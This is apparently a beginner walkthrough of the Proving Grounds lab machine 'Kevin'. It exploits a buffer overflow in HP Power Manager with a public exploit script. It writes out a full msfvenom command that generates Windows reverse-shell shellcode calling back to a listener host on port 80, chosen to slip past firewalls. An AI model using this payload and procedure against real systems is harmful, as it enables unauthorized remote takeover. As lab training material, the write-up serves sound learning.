Kevin is an easy box from Proving Grounds that exploits a buffer overflow vulnerability in HP Power Manager to gain root in one step.
Enumeration
Before the nmap scan even finishes we can open the IP address in a browser and find a landing page with a login form for HP Power Manager.

A quick searchsploit for ‘HP Power Manager’ reveals several exploits, the most promising of which is a python script titled “Hewlett-Packard (HP) Power Manager Administration Power Manager Administration – Universal Buffer Overflow”.

Opening the script reveals the command we need to use to generate our remote shell code.

Exploit
We need to replace the text in the SHELL variable with our own shell code (except for the n00bnoob string), using the values given in the comments above. The full command to generate this shell code is:
msfvenom -p windows/shell_reverse_tcp -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a" LHOST=192.168.49.100 LPORT=80 -e x86/alpha_mixed -f c
This will generate output as shown below:

We can replace everything in the SHELL variable of exploit script after n00bn00b with our own code, open a listener and run the exploit to get a reverse shell back as root.

The exploit is pre-set to return a shell on port 4444, but I chose to use port 80 to avoid firewalls.

Conclusion
Kevin is a great box for beginners and those who don’t have much experience with buffer overflows. As with all buffer overflows, you may need to restart the box if you don’t get a shell back on your first attempt as the program will have likely crashed and won’t be exploitable without a restart.